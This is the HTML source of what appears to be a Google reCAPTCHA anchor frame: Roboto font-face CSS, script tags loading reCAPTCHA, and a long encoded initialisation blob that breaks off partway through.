U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SKhGs-M5O79jVyULze-vJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SKhGs-M5O79jVyULze-vJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SKhGs-M5O79jVyULze-vJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22IEnCpcO1ZwzDuTxKwrzCnsKBw606w6bDicKSeMOnYH7DnXXCnMO3w5/[base64]/DqGzCgcOowqDDlsOMwopzIlvDj8O+NljDmyJYNWNsJsKJLcKUYMK/w7LCvybDlsO/[base64]/Ctk4yaz9sDxfDmMO6w6jDh8KWw6pKbMO3VXF9wqjDnBFww4rDlcK7GRHDqsKqwoI4GkPCpSdFw6gmwqbCmEo+ccOdfkxLw44cBMKKwq8Ywo1IW8OAf8OWw5RnAyvDnkPCucKyA8KYGMKzGMKFw5vCsMKSwoAww77Ds14Hw7/DnAvCuVdnw7EfDMKvHi/CpMOwwoDDo8O6T8KdWMKpPV0+w5J2wroHMMOlw53DgVrDsjhXAMKAPsKzwo/CtsKwworCqcOIwoPCvsKMXsOUMj0RN8KwElPDl8OGw5A0eT4wDGvDisK+w73Dgz17w5xdw6YxYATCgcOTw7jCmMKfwqp7KMKIwpHDgmvDt8KdGS4Dwr/[base64]/wp3Dt8KywrfCrwI6wpvDpMOHOB4VwonCsDhcZmBvw5bCnEwLHmfCvTjCklDCk8O8wqfDr3nDsXPDt8KgOll1wqvDpcKfwqzChMKIIcK3wpQadQ/DmDkewqjDgWEFfcKqZ8OgfhLCvcOSCMOeA8Khwqh4w5jCh0/CosK1X8KVYsOlwpMjMcObw6p2wqDDrcOvX097VMKOw5lfbsKVbD3DqcOYwo5/SMO1w6LCsjjChgkAwosow7hbK8KtfMKmECfDvgdBWcKswrPDocOBw5PDgsKvw7HDugHCkEvCu8K+wpvCscKlw5/CmirDk8KFNMKpUFbDr8OuwoXDuMOPw5rCusOYwq8QMMKTwpRRdSQQw7cxwrwLIcK1wojDv17Dt8K7w6rCp8OLIWl+wrtMwpTCmsKVwo8LRsKgF1bDhMO4wrzCu8OPw5LCpCTDtj7ClsO1w6DDj8OJwqMqwqVwDsKLwoFVwqtcbcOpwpU4ZcK/w5hpZMKuwptWw4R5w4rDghrDmD/[base64]/w7LDn8OqU8Klw5YeFw5tJwDDm8KBHHnCmsOzAnB9wqLDqVx0w5bCgMOmd8ORw4PChcO/UXsOD8OqwqAbZMOKZHM2JcOOw5LCj8OZw6bCk8O4bsKXwp4jN8KEwr3CrEnDg8OYaEHDlSA0woFGwpHCmcOMwoBUbkvDu8O9CDpNEFdLwqfDrkxGw7DCq8KqdMOPOWNfw7Y0IcK5w4/[base64]/CsCjDqTFJw7xbOMO4IH1Xw4bDmcKPw6PCq8OJwq/DhT1EOcKnw7nCj8KxDUlCw6DDoEt3w6fDtRZFw5HDpcOyMk7Du2zChMKJKWZhw6jCvsKww6MXwo/DgcOxwp5MwqnCmMKFCw57TT8NLsKfwqjDuUUxw7sBQArDrcOxbMOYPcO+QyVBwprDlkx1wprCtBvDkMOGw7JmYsOAwq9fbsOlZMK7w71Uw4jDrsK9BwzDl8Kvwq7Dp8KYw63DosKhdWRGw44qDCjDqMKIwrrDu8Olw6LCpcKrwo/Cnx7DrH5nworDv8KKEwN0SAbDtmNqwoTCnsORwpzDqFrDoMKQw45uwpPCrcO2w7gUYMOEw5/[base64]/CsO1wpxDdsKIScKuUTN/RXxlw53DqsKkR04PVMOtwoQsw5AGw6M9FBMSaB0NDcKOTcKNwpbDrMKfwrfCl1XDv8KdPcKDHsKzMcOww4/DocK0w57CpSzCvXg+akk/[base64]/DtCbDm0DDvsONCMK8G8KAwoDCosK+PsKXOcO7w5rChyXCmkbCgGoxw4vCl8KyCgpAwpzDqxBow4Irw6tpwrwoDnZswowlw5t1cX1Qe2PDjGnDmcOiRz87wr0bHwLCgl5lQ8K9JcK1wqnCnC7Do8K6wrDChcOVRMOKfDzCghFpw4rDgm/CqMKHwpwLwo/CpsKOMAfCrCcswonCsgJmXE7DjsO0w59fw5vCnjwdJMKzw741wpDDvMKJwrjDvl0XwpTCtsKAwqItwqNlDMO9w5HCiMKkPsOYH8KzwqLCgcKnw7Nbw7/CncKIwoxrP8K7OsOMJ8OXwqnCikTCmMKMMn3DrAzCv2w/wqrCqsKGNcO/woUFwo4aLHghwoBFMsKdw5YKZWc1w4MpwrTDlwLCs8KfDEQ+w5fCsRJGFsOow6XDksO2wqPCnFzDjMKbTBpuwpvDsVZREsO0wqRAwqvCm8Ocwrp/[base64]/DjDVaZw/DuMKtw7TCscO5RMO8w6jCvSkAwppoWH1pCSDDkcKsXcKvw6ZWw4TCuQ/Cm1zDkltYU8Kta1UkTHB+fcKdBsOhw7LCnnjDmcK2woocwq3DhBbCjcONVcOQXsKTElFqSEo9w6YpVHTCosKLcW9vw5LDqXYcG8OZcBLDuEnDlDQPNMK9Yg7DjMOCw4XCr280w5XDihVzPcKRD1U5eHrCgMKxwrRobCnDj8OQwonDhsKAw7w7w5bDlsOXw6rCjl/DsMKcwq3DgXDCs8OowrLDg8KaRkHDoMKxGcKawq88XMKAO8OFF8KsBkcXwoNnVMOuTHHDgWbCnXbCiMOmbxTCjEfDt8O5wozDh03CpsOlwq9PJHokw6xVw54fwoLCucKzTsO9CsKkPA/CncOxVsO+bxhCwofDnMKewqHDrMK7w5fDmsK1w6tBwq3CicKSfsOCOsKpw5Zmw6kRwqs8X03DtMKXb8Ouw61Lw7pswpQVEwd6w4p8w7NyJMOTJH8dwpPDi8Opwq/DjMKRNl/DhTPDk3zDlkXCt8KjAMOyCyvDhMOCB8Khw7BZEiDDm1vDmh7CjSJFwq/CrhlCwrbCj8KiwqtHw6BdEF3DiMK2wp8gWFwnc8OiwpvDssKAd8OLPMOuwpUyMsKMw6jCrcKOJCJbw7DCiTJLeDN/w6LCusOFDsODLQ7ClntIwphAGhDCusOaw7taYCRfWsK1wp8tW8OWKsOCw5s1w5x1SxHCuHhgwp/CtcKPOU8xw5gGw7IAcMK0wqDDiWvDscKdXMOewrjDtR8wHUTCkMOkwpLDukrDlVhlw49XNkfCuMOtwqgaesO2EsKZAWRGw43DhHBLw6dSWk/DkcKGKnNTw7Fxw67Cv8O/w6oQwqzCsMOuTcK7w5gkRCpfRjN3VMO9PsK0wqEawqVZw5IVS8KsehZOVyMYwoLCqQXDqsOFVQQecjoNw7/CrlBaSkBJNFTDl0rCuAwifFE1wqvDhmDCjxlpQE8gfXUqPsKTw5sqfg7CkcKlwpMrwpwqesOCVsOyMzRxLsOewpNCwqtYw7TCo8OzYMKXSlbCh8KuMsKSwr/CtTJ3w7PDmXfCjBTCkcOuw4XDqcOtwqcXwrMxAVA0w5InPh06wpvDrsKLI8OKw4bCg8KLw6cqCsKyVBRQw7kVL8OGwrg2w5tzIMKJw6RYwoUiwqLCk8OKPS/DpA/CmsOSw4DCsn04OMOew7vDlCUENXXDmG4Kw6E8BMKtw7x9X0nDr8KLfjZtw6dUZ8OJw5bDocKbI8OpScKIw5PDtsKuVitjwrAkTMK7RsOyw7fDnVvCp8OGw7/DrjpMcsOAejvCowAMw75Ic1d1wp/CpHxvw5rCk8OYwpMdcMKhw7DDqsKYBcOVwrHCisOfw6nCrWnCvEZiG0LDhsKaVlwtwrnCvsKywotjwrvDtsO0w7fDkRdjUWZPw7s0wofCiB8uwpUcw4VYwqvDh8OkdsObdMOJwoPDqcK6w5vCsiF5w4jCj8KOQiRSasK2Pn7Cpj/DkHzDm8K8VMKAwoTDiMK4dEbChMK0w7YlKsKew4zDlmrCu8KrM27DmmnClTHDhGfCjMOIw7JzwrXCuTTCtgMDwoIAw4QLMMKEecOww5FzwrxSwrLCkU7CrFYUw6PCpALClFzCjgMDwoPCrMKYwqEETVzDt03Dv8O+w4U1wpHDmcKqwo7DnWjCksOPwqTDjsO/[base64]/Hn4mwqXDocKMCW4rw4JJwoZ7wrzDowHDq8OwFnvDp8Kyw5l9wpQ5woQ8w63CsCdEIsK/[base64]/wo/CgipZQcOkw57Dt8O8w6DDnAoMAw7CpcOdVzh9LcKgLwbCq23CssOIZ3nDqQAkIR7DmwPCkcOHwpzDvsOHIk7CuCQxwqDDgz1cwobDoMKrwqBFwoDDogl0VRTDiMOaw5ppVMOvw7fDgVrDicOUXjDChVJ2wr/[base64]/CpMOtw7xJJsKnJVXDo8Ooc8O+fizCpnDDq8KOTB5PWQvDh8OhGFbCmMKEw7nDhVfDokbDhsK/[base64]/DoRbDscOiWEwnUsKfwqXDi1vDljnDhMK9wrfCocOiwqpJw41UH3HCvnDCvT/DmzbDgVrCnMOTH8OhXMOOw6/[base64]/Dszw1w5/DmAXDk1LCuB/DmhDCtGZPwq3DvDjDv8OVHTc1BsKUwrBFw5U/w6/Clhk3w5cxLsKtdRDCqMKND8O5G1DCjxvDjTMuIT82BMOnFMOKw5Efw51/CsOkwp3ClFQBOQrDs8KRwqdgD8OVMlXDssOLwrjClcKfwrBEwpRQRndkJVnCiDHDok3DiXrCpsKLP8OYacOnVXXDq8OXQCDDm3h2VHDDhsKTPMOYwqIRLHEuT8ODT8KnwrUSesKuw7/DlmpyG0XCnB1KwoA+woTCoXDDsg1kw6Q2woTCvRrCkcKNT8KjwrzCqndXwpfDtg1CRcK5WngUw4tcw7EOw5N/wrB2asOwBMOSVMOXU8OdPsOBw47Di03Cok/CvsKGwoDDlMOQcX3CliYCwpXCp8OXwrfCk8KdLzpswphkwp/[base64]/[base64]/Ci3PDicK/wovDscK8NC9iRMOrbGrDrsOwwo8ywpvCoMOmS8Omwr7DsMKQwpdjfsOSw44mdGDDnz8jIcOgw6fDmMODw60bZXrDihnDn8OvT3DDuGgracKKOH/DhsOaU8KDIsO1wrAcBsOyw4bCvsOhwp7DsXYcBSHDlC8ow5hWw4MxYMK9w6fCqcKuw69kw4vCvS8cw4XCnsKVwr/[base64]/w5bCmcOXaAhFwqUkw5jDp8OWAcORwrHDl2FYw7PDn8O+BE7CjcK1w4jClDUPB1V0w59TEcKcUgHDpifDt8K4H8KFAcOkwovDixbClsO/ZMKVwqPDusKmIMOLwrlGw5jDrAl0XMKhwqVNFTTCl2DDisKkwojDsMO8w7hFwpfCs3xmE8Oqw74OwqRBwrBYwq/CvcK/BcOVwpjDtcKBV306YzTDvVJrJcKIwqY1TTYoWV7Ct2nDnsKIwqEfFcK1wqkhSsOdwoXDvcKrAsO3wpRuwppuwq3CrkzCig7DvMO0K8KMRcKAwqDDgk9WR0w7wqzCosOQQ8OSwrQabcOxYgPCvcK/w4nCqyfCs8Kyw6XCjcOmPsO1bhF/YMKBGwwTwqd2w5PDmzhCwpUMw4MHQWHDncKew759M8Ofw4/CtT0LKMOxw7XDgHnCuC8Ew704wrgdJMKyVUITwo/[base64]/BMKIRsOYOcKkw7bCnsOKXy1+w5stw7QRw4vDk3HCnMKjTcO4w4vDhXknwqNfw552wrlqw6HCuX7DsCnCpypvwr/Ck8OxwofCinLCssOfw6rCuHTCkh3CpCTDjcOLA37DgBjDosODwp/Cg8KhDcKGRsKFDsO9QsO5w5rDlsKLwq7CmHZ+CzodFDJ9dMKLHcOew7XDqsOsw55BwqPCr2cSNcKMaTRMYcOneEtSw54/[base64]/[base64]/dkRDPQFrc8OZewENw4dwwq/Cp8OvwpJpH3BUwr0ZOCt/wr7DjcOTDVvCpGx8FMKcSV17e8OZw7bDvsOmwqktVcKBaH4HGMKiVsKfwpwgcsKlSn/CgcKCwr3CiMOGGMO0VQTCmsK3w5/CjwPDp8OEw5NSw4oQwq3Dr8K9w6I3HR8PasKBw705w4HChhc8woAVEMOaw4E8w783TcOgCsODw7bDscKwVsKgwpYSw4TDl8KrET0pE8OqNSzCnsOsw5s7w6ZIwpsww6/DpsO3V8Kiw7LCnMK7wpQRbG7Dj8Ksw4DCicKDHTJkw5fDt8KjPQfCp8O7wqjDusOlwqnCjsOaw5g0w6/CkcKLQcOMWMOGFCHDvH/[base64]/[base64]/[base64]/CsMKJU0/[base64]/[base64]/w6HDlMOUGMK/LcKmwpXCjgvDiXLCtBfCicK8wpvCicK1YlvDsn5NfcOBwrPDmmhZI1l6f1d7bcOnwqJ/[base64]/CvsKzwqwyIsKWw6/DpggGwokZecOrV8Osw7LDtcOuMcKiwrZ1CMO9FsOsP1Urwq/DjQnDpjrDiznCp0TCuCxBTm5EfkxqwqjDjMO6wrBbesKSfMKHw5bCg3HCssKRwqZ2Q8KZRUFmw6Yiw5sjPsO8IjVkw6w1JMKWSsO7ST7Cg2R2RcOvMDvDmzdePMOla8Ouw41XF8O+cMOjbsOfw4gofQw2SCbCt2zCoB/Ct1tBVFjDgcKCw67DvMOwEj7ClgfDjsOxw5zDqzDDncO7w5x3KlzCvWlZbUfCn8KKaDp5w7zCqcKQSUF1RMKgT2/CgMKxQ2LCqcKCw7N7JEdyOMO3EMOXPyxvC3jDn1PCnSUzw6TDr8KTwrFkcQ7DgXwBEsKbw67DoTHCu3zCh8KvSMKAwowpAMKFMVJVw4JvHsOeLh1/woPDoGo1Zn1Zw7LDgGEgwp8zw4YQYHwtXsK+w7NGw4J1S8Kmw5kRPsKUA8KiBiXDrsODOyVnw4/CuMOOSCo7Kh/Dl8Ovw5VkFhAow5URworDocKvacKjw4Q0w4/DqV7DicK0woTDhsO/XMOeb8O9w4HCmcK8RsKkNMKnwqrDnhvDtWfCqhAPEzHCu8KFwrnDi2nCkcOXwoIDw7DCl0pfw7/[base64]/Dr8O2wr9Ab8K9fcOWw4ghwqLCjBfCscO0w4fCi8KFwrwmw6zCtsKiMjtAwo7DnMKWw4poDMOaUStAwpkZKELDtsOgw7ZdZMOEfAl7w5nCnS56bn0nHsKXwpzCtgdhw502W8KRPMO8w5fDoU/ClwjCsMOkVsO3bArCosK6wp/Cj2Uswo59w4UfEMKowrsiejrCtwwMSDxrYMKhw6bCji9UDwc/worCu8KuUMOVwoHDuHDDl17DtsKQwowCGAhYw6suC8KhNsOUw6nDqV0WfcKZwrVyRcOCwofDoRfDoVPChFwKLsO7w5USw45RwrRaLV/CuMOeD2EZFMKHcmMpwr0tKXXClMKOwoAfZ8KRwpUBwp/Dv8Kaw60bw53DuBTCpcO0wo0tw6PDssK4w4JAwrMHccKPI8K/[base64]/w4zDoXDCosOrw6XDrMOzwoxkacK+w6pETC1Pwpsqw5JuwpDDiEILwojCl0syHsO6w47CgcKYcHDCicO8KcKZM8KiKScHbW7CjMKbV8KYwrcDw6TCj10zwqQxw5XDh8KSTCdmRjRAwpfDrRrCpU3Ck1fDnsO0HcK6w4rDhD/[base64]/[base64]/wr7Dn8Kcwrk2WcOCwrzCvcKhXsKUw6o9XMKww47CqsOXd8K1EgjClwDDk8Okw4lBJlgvfsKgw7HCu8KAwoJiw7tSw4o1wrZ+w5sdw4BZW8KBBlgjwonCt8OGw47ChsK4ZFsRwp/ClMKVw5VWVTnCjMOGw6IndMOgKxwJA8OdeABSwplkGcKpUTRWIsOewrlCF8OrZw/CtigDwrxRw4LDmMOnw7DDnG3Cq8K4Y8OiwrHDjsOqYzvDnsKWwr7CuyPCtkNAw5jDohEhw7oVUinDkMOEwpPDrHPDkmDCnMOUwqt5w40sw64EwpcIwrfDiRIXU8O7KMO0wr/Cugtfwrl3wrEJBsOfwpjCqCvCscKbEsOcbcKswpbCj1HCsTUfwqLCoMORwoQYwrtNwq3Cp8OqbhrDoWdKQlLCnjnDmVHCpjNXJhfCt8KFdDd5wozCp0nDj8O5PsKbF0F0e8OaZcKUw5LCv3DCqMKBGMOsw7XCkcK/w49gBkjCscKPw5UNw4PDocO3LsKDb8K2wq/Dk8K2wrFvfcOiT8KqU8OJw709woJ0TEImBhvCr8O+D0HDmcKvw6JFwrTDpsOKZUnDinV9wpPChgAUMm8dCsKAZcKHYVVew4XDildQw5LCqipdYsKxdxDDgsOGwpQjwptzwrApw6HCvsKhwqLDg2DDmlNFw5dOUMObYUHDkcOBN8OGIwnDpgcww7/Cv1/CmMOxw47ClkAFNhnCp8K2w6Jxd8KTwqsdw5rDtDDDrDw1w6gjw6AKwqjDqgtGw4gNaMKFbTgZXHrDtsK4VCHCqsKiw6MywqdiwqzCtMO/w7YVXsOUw7ogSDTDn8KSw5EywoE7SMOOwpR9d8KgwpnChF7DjXDCo8OLwqZ2Ql00w4x5WcKCSXFdwpEKG8KqwrPCpm5DDsKGWcKWZMKgCMOSCTHDuHbDoMKBX8KDJm9mwoN9DQXDgcKvwqgWfMKoN8KHw7jDvgbCgz/DjhhcJMKxFsKrwqfDhlDCmBhrWXbDqC1mw5JJw6Q5w7DDtGDDgsOLJD7DlcKNwoJIBsKzwrvDum7Cu8KowpAjw7F0AMKKJsOab8KdZsKoEcOifGLCqVLCn8OVw7/[base64]/CuDkLw5xdw685w4HCpT9cw4g4WSAKwq9jOcOhw53DgQ07w6Q6OcO9wo/DnMOuwozCi3VTSmQnMgnCp8KbWCbDqSU/[base64]/CgVLCq3diCC/CgRvCosKaGsOuwoE8VDY/[base64]/DvcK5bsKywppNw7rDsMKAw7/CicKCNcO/wrJuw6HCpDHCo8Ogwo3DtsK6wrIxwp9cYC5qwrctCMOAPcOXwp4ew7DClcOVw6QHITTCpMOqw5LCjC7Dn8K/FcO/wq3DiMO9w4LDh8Oww4DDpToCFmI8BMKuTwPDjBXCvXsiXVgZcsOSw4jDk8K3TcKzw7cwUcKQGcKkwrYQwogVecKRw6wmwrvCj3gHXmQqwp/CtnnDuMKtZSzCpMK1w6IOwpnCrzLCnRAmw6kKCsKOwooqwpI5cmTCnMKuwrcHwonDqwHCqkJrXH3CscO/JS4xwp04wolNbibDrkzDpMKxw4IKw7HDi0ZnwrYYwqxQZXLDmsK3w4Mfwo9Sw5cIw7Nqwo9rwp8mTVEjw5nDugjDncOSw4XDkHMhQMKxw5DDlcK6EksXFm3CscKTeRrDtMO1ccOowo3CpwUnHsKCwrgpLMONw7V7VcKnJ8KaX21cw6/DrcOkwq7Cl310wqB9wpHCmybDlMKufVgrw6F8w60YBSrCpsK0Sg7DlhcqwqN0w4g1d8OnZA8bwpfCh8KeNMO/[base64]/DiMKYAHLDtVPCtk/DmkbDqcKOMGzDnlczXsKew6I1K8OhZsONw5FYw67Dr1/DiDZnw7fDhcO0w6oVfsKYGzpaB8OgAhjCkCHDh8O6QhcHY8K9ZGQzwrMWP2fDnU1KA2vCscOUwp8ySmzCgG3ChlPDvCM4w6p1w7TDm8KewrfDrsKuw6TDnXTCgMKjI2PCpsOyJcKUwok/JcK8aMO2w4AJw6wmHzTDihXDulYpdcKLF2bCnE7DrHQHbiVDw61Hw65twoY3w5PCvmjDmMK/w48hW8KtCWzChlYJwovCisO8dWdZTcKjHsKCaD/DrMKBHglHw68WAMObccKsMnRxF8OmwpbDvwZ8w6g8wrTCoCTDozvDlmMRQ2zDuMO8wpXCgcOIWH/Cn8KqVggnQGV6w67DlsKuYcKwaCnCjsObRjoDcAw/w4svKcKmw4PCl8Oxwr9HZsKjG0RSw4rChz1AKcOpworDnAoDcS8/w67DjsO+AMOTw5jCgVJ1O8KQZ2jDjVXDp3Aiw4R3GsOyW8Krw5TCrj7DkQkCE8Ovwrc5b8O8w4bDl8KcwqZhLGMSwq7Ck8OJZQZTST3DkyUBbcKbL8KCIwB/w4/DlTjDlMKXWMOqXMK0G8OWVcKSKcK2wpxWwpU4BR7DjVsaOGHDvB3DoA4UwqIxAQ1UWj40CAjCt8OOT8OQA8KswoXDlAnCngvDgcOswobDgWtqw47CjsOlw5cwesKOdcK/woPCvyvDs1TDki5MTsKxc1nDhUt3FcKQw5Mew6h6OMK2RhBvw4/CvxEyZCQ3woDDksK/D2DClcO2woLDssKZw5YhLnBYwr/CqsKUw55YBMKtw67DrsKbJ8O7w6nCv8K/wqXCrUUsE8KQwrN3w4N9N8KNwobCgMKqES7CmsOJSX7CucKtHRXCjsK9wqrCpyjDuxjCjsOkwoJbw5LCsMO1JznDljTCrnrDs8O3wqTDsRzDr2wqw506OsONTMOyw7vDsxPDv0PDuyDDpUxoCnxQwr8QwqHDhlp0YsK0c8O/w7AQXzURw60CblDCmDTDu8KGwrnDh8KXwolXwqpSw7wKLcOcwqgxwqjDi8KCw5s1w4nCkMKxY8OUe8OJAcOsEhcrwqEZw7pcBMOcwoR9AgTDmsK9CMKQYzjCh8OJwrrDsw3Cv8Kew7kVwqUawp0Zw5vCvHQ0IcK/Qn5/DsKNw516BSskwpzChE3CgjVSw4/[base64]/CusOXazY4w4Rww5U4w6hqRcKpb8OqeG/Cv8OPTMKLYQAzYMOHwpBow7prOcOtTVlow4bCoUp3WsKWd3PCiUfDnsKtwqrCiGljP8KAA8O7exDDn8Ocbj3CncKUQmzCjMKQRTjDrcKDIh3DsRDChDTCnSTCjkfDtBJyworDrcOZFsKPw5gyw5dTwoTCr8OSNWNzch1Bwp3Cl8KGwpIaw5XColjCukIgHlTDmcOATj/[base64]/DnMKLccKQw7gORsKNQ3LDlE7CtMKYwrLCnMK+wrJvO8O0ScKYwo7DqMKXwq1gw4TCuC/Cq8KjwqkzaThqNDJUw5TClcODNsOISsKgEwrCrxrDtsKgw4YDwrgGL8OWCCZtw4XDl8KzZHcZUj/[base64]/[base64]/Djx1aZUNUw5JhwqnDocKtwoTDhRdtwplUwpg1EFESwqDDucObYsOpccKedsKgdEEEwqxdw5LDuHfDjTzCv0kCPMKEwqhqVMOzwoxSw73DpkfDmHNZw5DDnsKrw6DDlcO/J8O0wqHCl8KVwrd0Y8KWdhJ1w4vCssOJwrHCg1A0CyNlNsOrI0bCr8OJTAfDucOsw6vDsMKew4zCrcO/DcOgwqXDjsK7V8OoWMK0wr5TCnnCjz5HUMKbw4jDsMKcYcKAc8O8w6sdDmPCoUvDhWxJfQZ1c3lWO34VwrQew70MwqrDkMK4KMOCw7PDvlhMEn8+GcK5dT/Dr8KDw7DDvcO8XSDCj8KyAEnDjMOXRFbDlQRGwrzDr0sOwrzDlA5hL0rDg8OmdCkeSy4hwpnDtmQTOXM6w4ITHMOgw7YNUcKew5gEw4F/A8Odw4jDnSUQwqPCsUDCvMOCSiPDvsKJcMOna8K9wrzChMKoME1Xw6/[base64]/Cry3Cg8OSTCDDrWYdw4vCrSMHw6vDk8KHw4nDnhDChsOYw5ZewoPDnlnCmcK5Cy0yw5zCihjDqcKoU8KhTMOHFxjCmH9ufMKUW8OnLBbCv8KEw6FxBGDDnn8wYcK3w4fDhsOdPcOgI8KmEcKTw6/CrW3DvA3Do8KCXcKLwqwlwrDDsRFKc2PCpTfCulIVcnR6w4bDrgfCoMOCDWHCh8OhSsKbScKaQ07Cp8KEw6vDmsKGDWHCikfDlEExw4PCr8Kjw5PClMKjwoBzXArCl8O4wrBpL8OdwrzDhCPDrsK7wr/Dn3stT8KNwq1gF8Kuw5/DrXIoOgzDtVg6wqTDhcKfw5JcBy7CrBxLw7bCvHUfOFnDkF9FdcOuwo9BB8O4fQpywojCrcKOw57CnsOgwqLDgS/Dp8O1wr3Dj2nDr8OxwrDCm8K7w6kFJjHDl8OTw4zClMOBfwhhHDPDocOlwo9HQsOmfMKjw7BHV8KLw6VOwqDCoMORwoDDicK7wpfCoyTCkBPCjwXCn8OjS8KYM8O3dMO/w4rDlcOFcibCmBxww6Avwo5BwqnCrcKZwoIuw6HCsHszaUcnwr4Sw6nDvBjCsHdbwrjCsitzNBjDsitCwozClQDDn8Kvb1h/[base64]/DqMK+UcKWwqM1W2HDt1c8w4LDkzPDsVrDgMOkEsO+anvChiXCuQvClsOKw5TCgcKUwpjDrhFqwq7CtcKYfcOcw6FETMKwdcK1w6U8WsKxwr9CV8Oew6/Cji8meR7ClcOMMwUXw4pEw4XCiMKxIsOKwo5Yw7XDjcONCGFaFsKYGcO+wprCtlzDucK3w6TCocOBH8OQwpvCnsKZUCvChMKULsKQwrlHLk43PsO2wo8leMOBw5DCimrCmcONdyDCjy/DkMKWV8Ohw4vDssKswpZDw7U6wrAIw74hw4bDnX1xwqzDtMOTRzgMw7gCw5t9w6w2w4owPMKkwqHCjH5QAsKvAcOdw4nD